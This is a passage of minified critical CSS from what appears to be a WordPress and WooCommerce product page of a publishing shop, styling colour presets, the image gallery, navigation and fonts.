id="litespeed-ccss">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter", sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.merchant-product-labels-image-wrap{overflow:hidden}.single-product .merchant-wishlist-button{position:static}.merchant-wishlist-button{--mrc-wl-button-position-top:20px}.merchant-wishlist-button{--mrc-wl-button-position-left:20px}.merchant-wishlist-button{--mrc-wl-button-icon-stroke-color:#212121}.merchant-wishlist-button{--mrc-wl-button-icon-stroke-color-hover:#212121}.merchant-wishlist-button{--mrc-wl-button-icon-fill-color:transparent}.merchant-wishlist-button{--mrc-wl-button-icon-fill-color-hover:#f04c4c}.merchant-wishlist-button{--mrc-wl-button-tooltip-text-color:#FFF}.merchant-wishlist-button{--mrc-wl-button-tooltip-background-color:#212121}.merchant-wishlist-button{--mrc-wl-button-tooltip-border-radius:4px}.wpmenucart-icon-shopping-cart-0:before{font-family:WPMenuCart;speak:none;font-style:normal;font-weight:400;display:inline;width:auto;height:auto;line-height:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;margin-right:.25em}.wpmenucart-icon-shopping-cart-0:before{content:"\f07a"}.cartcontents+.amount:before{content:'-';margin:0 .25em}li.wpmenucartli a.wpmenucart-contents span{display:inline-block!important}.et-cart-info{display:none!important}button.pswp__button{box-shadow:none!important;background-image:url(https://womancraftpublishing.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://womancraftpublishing.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgb(0 0 0 / .3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgb(0 0 0 / .5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgb(0 0 0 / .25);box-shadow:0 2px 5px rgb(0 0 0 / .25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgb(0 0 0 / .5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:none;width:100%}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgb(0 0 0 / .1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgb(0 0 0 / .1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgb(0 0 0 / .1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgb(0 0 0 / .025)}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb{font-size:.92em;color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb a{color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price{color:#958e09;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#958e09}a,b,body,div,form,h1,h2,h3,html,i,iframe,img,label,li,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:#fff0}body{line-height:1}ul{list-style:none}:focus{outline:0}table{border-collapse:collapse;border-spacing:0}header,nav{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}i{font-style:italic}iframe{max-width:100%}h1,h2,h3{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}button,input{font-family:inherit}img{max-width:100%;height:auto}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et-search-form{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body #main-content .et_builder_inner_content>h3{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}@media (max-width:980px){#page-container{padding-top:80px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et_search_icon:before,.et-cart-info span:before,.mobile_menu_bar:before{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}.et-db #et-boc .et-l *{-webkit-box-sizing:border-box;box-sizing:border-box}.et-db #et-boc .et-l .et_pb_module.et_pb_text_align_left{text-align:left}.et-db #et-boc .et-l .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et-db #et-boc .et-l .et_builder_inner_content{position:relative;z-index:1}.et-db #et-boc .et-l .et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et-db #et-boc .et-l .et_pb_module_inner{position:relative}.et-db #et-boc .et-l .et_pb_module,.et-db #et-boc .et-l .et_pb_tab{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_module{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (min-width:981px){.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column{margin-right:5.5%}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4{width:100%}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_5{width:57.8%}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_5{width:36.7%}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}.et-db #et-boc .et-l .product{word-wrap:break-word}.et-db #et-boc .et-l .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}#top-menu li{word-wrap:break-word}.nav li ul{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after{color:#2EA3F2}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav #main-header{position:fixed}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}#logo{width:auto;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0,0,0)}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}#top-menu a{color:rgb(0 0 0 / .6);text-decoration:none;display:block;position:relative}#et_search_icon:before{content:"";font-size:17px;left:0;position:absolute;top:-3px}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:#fff0}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'d';speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}form.et-search-form{background:#fff0!important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}#top-menu .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child{padding-right:20px}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"";font-size:32px;left:0;position:relative;top:0}.mobile_nav .select_page{display:none}@media all and (min-width:981px){.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}}@media all and (max-width:980px){.et_fixed_nav.et_show_nav #page-container{padding-top:80px}#top-menu{display:none}#et-top-navigation{margin-right:0}.et_fixed_nav #main-header{position:absolute}.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50%!important;max-width:50%!important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media all and (max-width:767px){#et-top-navigation{margin-right:0}}@media all and (max-width:479px){#et-top-navigation{margin-right:0}}#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgb(0 0 0 / .1);box-shadow:0 1px 0 rgb(0 0 0 / .1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgb(0 0 0 / .1);-moz-box-shadow:0 2px 5px rgb(0 0 0 / .1);-webkit-box-shadow:0 2px 5px rgb(0 0 0 / .1);-webkit-transform:translateZ(0);text-align:left}.nav li li a{font-size:14px}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0}.mobile_nav .select_page{display:none}.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgb(0 0 0 / .4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.woocommerce div.product p.price,.woocommerce-page div.product p.price{color:#2EA3F2}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{-webkit-box-shadow:none!important;box-shadow:none!important}.woocommerce .pswp{z-index:999999}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.et-db #et-boc .et-l .et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4% 0}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_section{padding:50px 0}}.et-db #et-boc .et-l .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et-db #et-boc .et-l .et_pb_row:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et-db #et-boc .et-l .et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{min-height:1px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_column,.et-db #et-boc .et-l .et_pb_row{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_row{padding:2% 0}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_row.et_pb_equal_columns{display:-webkit-box;display:-ms-flexbox;display:flex}.et-db #et-boc .et-l .et_pb_row.et_pb_equal_columns>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_row{max-width:1080px}.et-db #et-boc .et-l .et_pb_row{padding:30px 0}.et-db #et-boc .et-l .et_pb_column{width:100%;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{display:none}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_column{width:100%!important}}.et-db #et-boc .et-l .et_pb_wc_breadcrumb{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_wc_images .et_pb_module_inner:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et-db #et-boc .et-l .et_pb_wc_images .woocommerce-product-gallery.images{width:100%}.et-db #et-boc .et-l .et_pb_wc_images .woocommerce-product-gallery>.woocommerce-product-gallery__wrapper{border-width:0;border-style:solid}.et-db #et-boc .et-l .et_pb_wc_title{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_wc_title h1{padding-bottom:0}.et-db #et-boc .et-l .et_pb_wc_price{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_wc_price .amount{word-break:break-all}.et-db #et-boc .et-l .et_pb_wc_price .price{font-size:26px!important}.et-db #et-boc .et-l .et_pb_wc_description{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_wc_add_to_cart.et_pb_hide_stock .stock{display:none}.et-db #et-boc .et-l .et_pb_tab{word-wrap:break-word}.et-db #et-boc .et-l .et_pb_tab p:last-of-type{padding-bottom:0}.et-db #et-boc .et-l .et_pb_all_tabs>div{display:none}.et-db #et-boc .et-l .et_pb_tab{padding:24px 30px}.et-db #et-boc .et-l .et_pb_tab_content{position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow_network_name{display:none}.merchant-added-to-cart-popup *{-webkit-box-sizing:border-box;box-sizing:border-box}.merchant-added-to-cart-popup .overlay{position:fixed;top:0;left:0;right:0;z-index:9999998;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh;background-color:rgb(0 0 0 / .5);visibility:hidden;opacity:0}@media (max-width:767px){.merchant-added-to-cart-popup.hidden-on-mobile .overlay{visibility:hidden;opacity:0}}@media (min-width:768px){.merchant-added-to-cart-popup.hidden-on-desktop .overlay{visibility:hidden;opacity:0}}.merchant-added-to-cart-popup .overlay{background-color:rgb(0 0 0 / .5)}.merchant-wishlist-button{position:absolute;top:var(--mrc-wl-button-position-top,20px);right:var(--mrc-wl-button-position-left,20px);z-index:999}.merchant-wishlist-button svg{fill:var(--mrc-wl-button-icon-fill-color,transparent);stroke:var(--mrc-wl-button-icon-stroke-color,#212121)}.merchant-wishlist-button svg path{fill:var(--mrc-wl-button-icon-fill-color,transparent);stroke:var(--mrc-wl-button-icon-stroke-color,#212121)}.merchant-wishlist-button.merchant-wishlist-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:7px}body{font-size:20px}body{font-weight:400}#top-menu li a{font-size:17px}#top-menu li a,.et_search_form_container input{letter-spacing:1px}.et_search_form_container input::-moz-placeholder{letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{letter-spacing:1px}h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3{letter-spacing:1px;line-height:1.6em}@media only screen and (min-width:981px){#logo{max-height:100%}}@media only screen and (min-width:1350px){.et-db #et-boc .et-l .et_pb_row{padding:27px 0}.et-db #et-boc .et-l .et_pb_section{padding:54px 0}}h1,.et-db #et-boc .et-l h1{font-size:40px}h2,.et-db #et-boc .et-l h2{font-size:34px}h3,.et-db #et-boc .et-l h3{font-size:29px}h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}body,input,.et-db #et-boc .et-l input{font-family:'EB Garamond',Georgia,"Times New Roman",serif}#main-header,#et-top-navigation{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}body{font-size:20px}body{font-weight:400}#top-menu li a{font-size:17px}#top-menu li a,.et_search_form_container input{letter-spacing:1px}.et_search_form_container input::-moz-placeholder{letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{letter-spacing:1px}h1,h2,h3{letter-spacing:1px;line-height:1.6em}@media only screen and (min-width:981px){#logo{max-height:100%}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}}h1{font-size:40px}h2{font-size:34px}h3{font-size:29px}h1,h2,h3{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}body,input{font-family:'EB Garamond',Georgia,"Times New Roman",serif}#main-header,#et-top-navigation{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}.et_pb_wc_images div.images{background-color:#eee}.nav li li a{text-transform:initial!important;letter-spacing:1px!important}.nav li li a:before{content:'3A';padding-right:5px}h1{text-decoration:underline dotted;text-underline-offset:0.25em!important;-webkit-text-decoration-line:underline!important;-webkit-text-decoration-style:dotted!important;-webkit-text-underline-offset:0.25em!important}h2,h3{margin:2em 0 1em}ul{line-height:1.7em!important;padding:.5em}li{padding:.25em}#main-content a{background:linear-gradient(to bottom,transparent 92%,#2ea3f2 0) center center/0% 75% 